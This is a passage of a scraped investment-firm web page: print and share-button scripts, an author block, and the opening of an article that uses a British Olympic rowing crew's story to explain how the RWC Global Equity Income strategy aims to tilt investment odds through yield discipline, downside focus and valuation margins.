                    content: '\u201C' !important;
                    font-family: 'Times New Roman', Times, serif !important;
                    font-weight: 900 !important;
                    line-height: 0.7 !important;
                    display: block !important;
                    color: #ED1B2F !important;
                    font-size: 60px !important;
                    height: 20px !important;
                    margin-bottom: 5px !important;
                }
                
                /* Remove link styling from date */
                #insight-date,
                #insight-date a {
                    color: #000 !important;
                    text-decoration: none !important;
                    pointer-events: none !important;
                }

                ul li span {
                    font-family: 'Open Sans', sans-serif !important;
                }

                ul li  {
                    font-family: 'Open Sans', sans-serif !important;
                }

                figcaption {
                    font-family: 'Open Sans', sans-serif !important;
                    line-height: 1.4;
                    font-style: italic;
                }

                ol li, ol li u {
                    font-family: 'Open Sans', sans-serif !important;
                }
            }`;
            doc.head.appendChild(style);

            // Create print container
            var container = doc.createElement('div');
            container.className = 'tcp-print-container';

            // Create columns
            var leftColumn = doc.createElement('div');
            leftColumn.className = 'tcp-left-column';

            var rightColumn = doc.createElement('div');
            rightColumn.className = 'tcp-right-column';

            // Get left column content
            this.config.leftSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    leftColumn.appendChild(clone);
                }
            });

            // Get right column content
            this.config.rightSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    rightColumn.appendChild(clone);
                }
            });

            // Add columns to container
            container.appendChild(leftColumn);
            container.appendChild(rightColumn);

            // Add container to document
            doc.body.appendChild(container);

            // Process all images before printing
            this.processImages(container);

            // Add base styles to ensure images are loaded
            const baseStyles = doc.createElement('base');
            baseStyles.href = window.location.href;
            doc.head.appendChild(baseStyles);

            // Wait for images to load before printing
            const images = container.getElementsByTagName('img');
            let loadedImages = 0;
            const totalImages = images.length;

            const tryPrint = () => {
                if (loadedImages === totalImages) {
                    iframe.contentWindow.print();
                    setTimeout(() => {
                        document.body.removeChild(iframe);
                    }, 500); // Increased timeout to ensure proper cleanup
                }
            };

            if (totalImages === 0) {
                tryPrint();
            } else {
                Array.from(images).forEach(img => {
                    if (img.complete) {
                        loadedImages++;
                        tryPrint();
                    } else {
                        img.onload = () => {
                            loadedImages++;
                            tryPrint();
                        };
                        img.onerror = () => {
                            loadedImages++;
                            tryPrint();
                        };
                    }
                });
            }
        }
    };

    // Initialize when DOM is ready
    document.addEventListener('DOMContentLoaded', () => {
        TwoColumnPrint.init();
    });
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf4bd button-with-icon elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="0dcf4bd" data-element_type="widget" id="print-article" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24"><title>A82C11F4-25FB-4173-A98F-4974520AB463</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect><g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)" font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text id="Left-aligned"></text></g><g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424" fill-rule="nonzero"><path d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z" id="Combined-Shape" transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">PDF</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3b4d0d button-with-icon elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="a3b4d0d" data-element_type="widget" id="copy-url" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0_124:22)"><path d="M4 19C4 18.4872 4.38604 18.0645 4.88338 18.0067L5 18H19C19.5523 18 20 18.4477 20 19C20 19.5128 19.614 19.9355 19.1166 19.9933L19 20H5C4.44772 20 4 19.5523 4 19ZM6 10C6 9.48716 6.38604 9.06449 6.88338 9.00673L7 9L14.586 9.001L12.2929 6.70711C11.9024 6.31658 11.9024 5.68342 12.2929 5.29289C12.6534 4.93241 13.2206 4.90468 13.6129 5.20971L13.7071 5.29289L17.7071 9.29289C17.7356 9.32136 17.7623 9.35153 17.7872 9.38325L17.7071 9.29289C17.7425 9.32829 17.7747 9.36567 17.8037 9.40469C17.8215 9.42887 17.8383 9.45372 17.8539 9.47934C17.8614 9.49139 17.8685 9.50361 17.8753 9.51594C17.8862 9.53571 17.8966 9.55611 17.9063 9.5769C17.9143 9.5939 17.9218 9.6112 17.9288 9.62866C17.9367 9.64842 17.9439 9.6682 17.9505 9.68826C17.9553 9.70315 17.9599 9.71854 17.9642 9.73401C17.9702 9.75556 17.9754 9.77725 17.9798 9.79921C17.9814 9.80736 17.983 9.81546 17.9844 9.82357L17.989 9.85104C17.992 9.87148 17.9945 9.89211 17.9963 9.91294L17.9983 9.94097L17.9995 9.96675C17.9998 9.97779 18 9.98887 18 10L17.998 10.034L17.9983 10.059C17.9978 10.0678 17.9971 10.0765 17.9964 10.0852L18 10C18 10.0506 17.9962 10.1004 17.989 10.149C17.9864 10.1659 17.9833 10.1834 17.9798 10.2007C17.9754 10.2227 17.9702 10.2444 17.9643 10.2658C17.9599 10.2815 17.9553 10.2969 17.9503 10.3121C17.9439 10.3318 17.9367 10.3516 17.9289 10.3711C17.9218 10.3888 17.9143 10.4061 17.9063 10.4232C17.8966 10.4439 17.8862 10.4643 17.8751 10.4843C17.8685 10.4964 17.8614 10.5086 17.854 10.5207C17.8383 10.5463 17.8215 10.5711 17.8037 10.5952C17.7993 10.6012 17.7948 10.6071 17.7903 10.6129C17.7623 10.6485 17.7356 10.6786 17.7071 10.7071L13.7071 14.7071C13.3166 15.0976 12.6834 15.0976 12.2929 14.7071C11.9324 14.3466 11.9047 13.7794 12.2097 13.3871L12.2929 13.2929L14.584 11.001L7 11C6.44772 11 6 10.5523 6 10Z" fill="#242424"></path></g><defs><clipPath id="clip0_124:22"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg>			</span>
						<span class="elementor-button-text">Share</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99b6ec3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="99b6ec3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  if (jQuery(".vimeo-video-popup-trigger").length) {
    jQuery(".vimeo-video-popup-trigger a").click(function (event) {
      event.preventDefault();
    });
    setTimeout(function () {
      jQuery(".vimeo-video-popup-trigger a").click();
    }, 500);
  }
});</script>		</div>
				</div>
				<div class="elementor-element elementor-element-c583abb elementor-widget elementor-widget-ksys-html-js-widget" data-id="c583abb" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<p class="copied-message"></p><script type="text/javascript">jQuery(document).ready(function() {
var $temp= jQuery("<input>");
var $url= jQuery(location).attr("href");
jQuery("#copy-url").click(function() {
jQuery("body").append($temp);
$temp.val($url).select();
document.execCommand("copy");
$temp.remove();
jQuery("p.copied-message")
.text("The link has been copied to your clipboard.")
.addClass("fadeIn");
});
jQuery("#print-article").click(function() {
jQuery("html, body").animate(
{ scrollTop: jQuery(document).height() },
"fast"
);
jQuery("html, body").animate({scrollTop:0 },"fast");
// return false;
setTimeout(function() {
window.print();
}, 2000);
});
});</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-95bc58c author-meta elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95bc58c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b429e93" data-id="b429e93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b433120 elementor-widget elementor-widget-kurtosys-listing-grid" data-id="b433120" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1" ><style id="elementor-post-1953">.elementor-1953 .elementor-element.elementor-element-62b01d5 > .elementor-container{max-width:500px;}.elementor-1953 .elementor-element.elementor-element-4a3a7c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1953 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field__content{color:#131313;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1953 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-1953 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-1953 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-1953 .elementor-element.elementor-element-3a3d417 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1953 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field__content{color:#8B8B8B;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:24px;}.elementor-1953 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-1953 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-1953 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-1953 .elementor-element.elementor-element-59adb30 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1953 .elementor-element.elementor-element-7ceb3b0 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1953 .elementor-element.elementor-element-7ceb3b0 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1953 .elementor-element.elementor-element-7ceb3b0 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#0B0B0B;color:#0B0B0B;}.elementor-1953 .elementor-element.elementor-element-7ceb3b0 .elementor-button:hover, .elementor-1953 .elementor-element.elementor-element-7ceb3b0 .elementor-button:focus{color:#131313;}.elementor-1953 .elementor-element.elementor-element-7ceb3b0 .elementor-button:hover svg, .elementor-1953 .elementor-element.elementor-element-7ceb3b0 .elementor-button:focus svg{fill:#131313;}.elementor-1953 .elementor-element.elementor-element-7ceb3b0 > .elementor-widget-container{margin:6px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1953 .elementor-element.elementor-element-62b01d5{margin-top:0px;margin-bottom:0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:462px;margin-left:auto;margin-right:auto;}@media(min-width:769px){.elementor-1953 .elementor-element.elementor-element-93521a7{width:24%;}.elementor-1953 .elementor-element.elementor-element-eb8a083{width:76%;}}/* Start custom CSS for image, class: .elementor-element-4a3a7c2 */.elementor-1953 .elementor-element.elementor-element-4a3a7c2 img {
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    width: 94px;
    height: 94px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7ceb3b0 */.elementor-1953 .elementor-element.elementor-element-7ceb3b0 a {
    margin: 0;
    padding: 0;
}

.elementor-1953 .elementor-element.elementor-element-7ceb3b0 a span {
color: #000;
}

.elementor-1953 .elementor-element.elementor-element-7ceb3b0 a:focus, .elementor-1953 .elementor-element.elementor-element-7ceb3b0 a:visited {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-4a3a7c2 */.elementor-1953 .elementor-element.elementor-element-4a3a7c2 img {
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    width: 94px;
    height: 94px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7ceb3b0 */.elementor-1953 .elementor-element.elementor-element-7ceb3b0 a {
    margin: 0;
    padding: 0;
}

.elementor-1953 .elementor-element.elementor-element-7ceb3b0 a span {
color: #000;
}

.elementor-1953 .elementor-element.elementor-element-7ceb3b0 a:focus, .elementor-1953 .elementor-element.elementor-element-7ceb3b0 a:visited {
    color: #000;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */</style><div class="kurtosys-listing-grid__item" data-post-id="1663">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1953" class="elementor elementor-1953">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-62b01d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62b01d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93521a7" data-id="93521a7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4a3a7c2 elementor-widget elementor-widget-image" data-id="4a3a7c2" data-element_type="widget" id="insight-author-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.redwheel.com/uploads/2021/05/db41e0280862b0a4c1004da5819b3006/nick-clay-0085-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-1313" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eb8a083" data-id="eb8a083" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3a3d417 elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="3a3d417" data-element_type="widget" id="insight-author-name" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">Nick Clay</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-59adb30 elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="59adb30" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7ceb3b0 elementor-widget elementor-widget-button" data-id="7ceb3b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/sg/en/professional/team-members/nick-clay/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">View bio</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-089ed09 page-content" data-id="089ed09" data-element_type="column" id="main-content">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c0ec1bd article-post-content elementor-widget elementor-widget-theme-post-content" data-id="c0ec1bd" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="1698" class="elementor elementor-1698">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-68e2fc7e rwc-container-small elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68e2fc7e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba03131" data-id="ba03131" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9a38dcb elementor-widget elementor-widget-heading" data-id="9a38dcb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">In the investment world, nobody is right all the time. Investing is an inherently probabilistic pursuit. The RWC Global Equity Income strategy acknowledges the risk of being wrong and simply aims to lean the probability of investing success in your favour.</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-e104be5 elementor-widget elementor-widget-text-editor" data-id="e104be5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Rowing is a sporting discipline at which Great Britain has excelled in recent years, but it hasn’t always been that way. Before Steve Redgrave and his crewmates rowed for gold medals in the Los Angeles Coxed Fours event in 1984, Great Britain had not won an Olympic rowing gold since London 1948. Fifty years later, spurred on by the remarkable subsequent consistency of Redgrave and the likes of Matthew Pinsent and brothers Greg and Jonny Searle, Great Britain’s under-achieving Men’s Eight crew set themselves the goal of winning an Olympic gold medal at the 2000 Sydney Olympics, with just two years to get there.

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-63e02ec elementor-widget elementor-widget-text-editor" data-id="63e02ec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				At the time, this was seen as an ambitious, some suggested crazy, objective because the Men’s Eight crew were more used to coming last in races than they were coming first. Nevertheless, the team set out to improve their performance and developed a statistically more attractive way of working together. This involved challenging everything they did with the question, “Will it make the boat go faster?”. If the answer to this question was yes, they would keep on doing it – but if it was no, they would try something else.					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1640b75 elementor-widget elementor-widget-text-editor" data-id="1640b75" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				As the Sydney Olympics approached, the team’s results started to improve. The new disciplined approach was paying off. By focusing purely on the things that were important, by working together more effectively, learning from mistakes and by making small, subtle changes which were all aimed at improving their performance, the Men’s Eight boat started to move through the water at a faster rate. The odds of Olympic success started to improve.

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bc09754 elementor-widget elementor-widget-text-editor" data-id="bc09754" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Given its inherently probabilistic nature, this is a useful analogy for the world of investment, and the RWC Global Equity Income team operates with a similar attitude to this Men’s Eight crew. Every activity the team undertakes is aimed at leaning the probability of long-term investing success in your favour.

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-09c799e elementor-widget elementor-widget-text-editor" data-id="09c799e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				As 2020 amply demonstrated, the future is highly uncertain, and it will inevitably be shaped by unforeseen events. As investors, we simply have to accept the fundamental truth that not everything is forecastable, and some events are beyond our control. Nevertheless, in spite of this uncertainty, there are always things that we can do to improve the probability that we will deliver successful outcomes for our investors.

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-87e056d elementor-widget elementor-widget-heading" data-id="87e056d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Compounding a higher yield
</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-5d0efa3 elementor-widget elementor-widget-text-editor" data-id="5d0efa3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				The first of these things, is hard-wired into our investment approach. We will only invest in stocks if they yield at least 25% more than the yield of the global stock market. This yield discipline ensures that our strategy will be compounding a higher yield than the market. We discussed the concept of “The power of dividends” in greater detail in another article recently, but to summarise, consistently compounding a higher yield than the market, can have a profoundly positive effect on returns over longer time periods.					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fa04e12 elementor-widget elementor-widget-heading" data-id="fa04e12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Sticking within our sphere of competence</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-af7c2b6 elementor-widget elementor-widget-text-editor" data-id="af7c2b6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Our yield discipline sits at the heart of our investment approach and distinguishes us from our competitors. It immediately reduces our global investment universe to approximately 750 companies. These won’t be the same companies over time, but they will possess similar characteristics of a sustainable business model and cash flows available at a reasonable yield. These opportunities typically only occur when a quality company is surrounded by some form of risk or controversy.					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-33ad484 elementor-widget elementor-widget-text-editor" data-id="33ad484" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				We have identified five different buckets of controversy, and all of our investment ideas will fall into one of these buckets. By focusing our attention on these five buckets and ignoring anything with which we are not already familiar, we always remain firmly within our area of competence. We believe this reduces risk, because the likelihood of understanding the nature of the controversies ­– their opportunities and their threats – is improved through repetition.

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b6cf782 elementor-widget elementor-widget-text-editor" data-id="b6cf782" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				We are always looking for repeating patterns in our investments, building on our existing knowledge, recognising what works, aiming to repeat success and, importantly, learning from our mistakes. We believe that fishing in these same buckets over and over again, will allow us to continue to slowly lean the statistics in the right direction.
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c9358bf elementor-widget elementor-widget-heading" data-id="c9358bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Focusing on the downside</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-0cd3b2f elementor-widget elementor-widget-text-editor" data-id="0cd3b2f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Our investment analysis involves highly focused research work, which typically takes about three months to complete. The focus of this painstaking analysis is on understanding a company’s return characteristics and its ability to generate cash and sustain its dividend to investors, now and in the future.

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8bf150f elementor-widget elementor-widget-text-editor" data-id="8bf150f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Unlike many investment teams, we are more concerned about understanding the downside risk of an investment opportunity, than we are assessing the upside potential. For us, the answer to the question, “What if we are wrong?”, is more important than, “What if we are right?”. This naturally lends an element of caution to our analysis which is also helpful in leaning the statistics in your favour.					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d368191 elementor-widget elementor-widget-heading" data-id="d368191" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Valuation margin of safety</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-d91570e elementor-widget elementor-widget-text-editor" data-id="d91570e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Investing in companies that are surrounded by controversy inevitably means we tend to be contrarian investors. We are buying into companies at a time when others are fearful. This also means that we tend to be investing at a point when valuations look attractive.					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fce0114 elementor-widget elementor-widget-text-editor" data-id="fce0114" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Here too, it is important to acknowledge that we cannot predict the future. Valuation work can never provide you with an undisputable answer and some humility is always necessary. In analysing the sustainability and valuation of underlying cash flows, we do not try to arrive at a precise answer. Instead, we arrive at a view of what we believe to be the fundamental value of a business, whilst accepting that, in reality, that view is unlikely to be entirely accurate. However, by comparing that perceived value against the current share price, we can determine how attractive (or unattractive) a particular investment opportunity is.					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8e6c8c7 elementor-widget elementor-widget-text-editor" data-id="8e6c8c7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				By focusing on those opportunities that look most attractive from this perspective (and, by definition, avoiding those that look most unattractive), we build a valuation margin of safety into everything we do. In turn, this helps edge the probabilities in your favour.

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2842733 elementor-widget elementor-widget-heading" data-id="2842733" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Scenario analysis</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-95a1de8 elementor-widget elementor-widget-text-editor" data-id="95a1de8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				This valuation margin of safety can be illustrated in the ‘fan of expectations’ that we produce and continuously monitor for all holdings. This calibrates a range of future outcomes for each stock through evidence-based scenario analysis.					</div>
						</div>
				</div>
